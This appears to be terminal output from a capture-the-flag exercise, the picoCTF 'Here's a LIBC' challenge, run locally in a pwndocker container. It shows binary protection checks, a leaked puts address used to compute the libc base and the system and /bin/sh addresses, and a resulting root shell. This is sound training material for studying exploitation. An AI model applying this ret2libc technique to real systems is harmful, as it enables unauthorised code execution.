 /ctf/work/pico/Here's a LIBC pwnl ✔ < took 11s < with root@pwndocker
[*] "/ctf/work/pico/Here's a LIBC/vuln_patched"
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
    RUNPATH:  b'.'
[*] "/ctf/work/pico/Here's a LIBC/libc.so.6"
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] "/ctf/work/pico/Here's a LIBC/ld-2.27.so"
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process "/ctf/work/pico/Here's a LIBC/vuln_patched": pid 153
[*] puts addr: 0x7fde2ab1aa30
[+] libc base: 0x7fde2aa9a000
[+] system addr: 0x7fde2aae94e0
[+] /bin/sh addr: 0x7fde2ac4e0fa
[*] Switching to interactive mode
AaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAAAAAAAAAAAAAAAAAAAAd
$ id
uid=0(root) gid=0(root) groups=0(root)
$
[*] Interrupted
[*] Stopped process "/ctf/work/pico/Here's a LIBC/vuln_patched" (pid 153)
/ctf/work/pico/Here's a LIBC ✔ < took 24s < with root@pwndocker